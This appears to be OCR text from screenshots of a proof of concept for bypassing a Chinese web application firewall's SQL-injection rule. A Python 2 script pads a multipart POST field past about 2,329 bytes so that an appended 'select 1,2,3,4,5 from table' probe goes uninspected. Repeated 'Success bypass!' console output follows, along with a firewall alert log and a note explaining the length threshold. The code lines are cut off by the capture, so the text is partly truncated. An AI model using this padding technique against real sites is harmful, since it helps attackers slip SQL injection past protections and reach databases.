 C:\WINDOWS\system32\cmd.exe
def postdata(n):
data = '------WebKitFormBoundarycMYRelX1B2H69xy9\
data += 'Content-Disposition: form-data; name="fi
data += '%s\r\n' % "O"*n
data += '------WebKitFormBoundarycMYRelX1B2H69xy9
data += 'Content-Disposition: form-data; name="su
data += 'select 1%2C2%2C3%2C4%2C5 from table\r\n'
data += '------WebKitFormBoundarycMYRelX1B2H69xy9-
print len(data)
return data
request = urllib2.Request(url,postdata(2328 ,header)
response = urllib2.urlopen(request).read()
print response.decode('gbk','ignore').encode('utf-8')
Success bypass!
C:\Python27>python.exe 1.py
7238
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>
报警信息
防SQL注入
2014-12-19 09:46:18
192.168.70.133(局域网 对方和您在同一内部网) 访
问 192.168.70.133/1.php, 触发规则：对数据库进行
数据查询操作防护规则, 可能行为：select 1,2,3,4,5
from table，已被拦截。(6次)
提示：您可以根据实际需要，开启或关闭一些规则。
此信息来自 127.0.0.1
不再提醒此类信息
当数据包超过2329时就可以成功绕过，2329长度以后的就不检测了。?
def postdata(n):
data = '------WebKitFormBoundarycMYRelX1B2H69xy9\
data += 'Content-Disposition: form-data; name="fi
data += '%s\r\n' % "O"*n
data += '------WebKitFormBoundarycMYRelX1B2H69xy9\
data += 'Content-Disposition: form-data; name="sub
data += 'select 1%2C2%2C3%2C4%2C5 from table\r\n'
data += '------WebKitFormBoundarycMYRelX1B2H69xy9-
print len(data)
return data
request = urllib2.Request(url,postdata(2329 ,header)
response = urllib2.urlopen(request).read()
print response.decode('gbk','ignore').encode('utf-8')
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>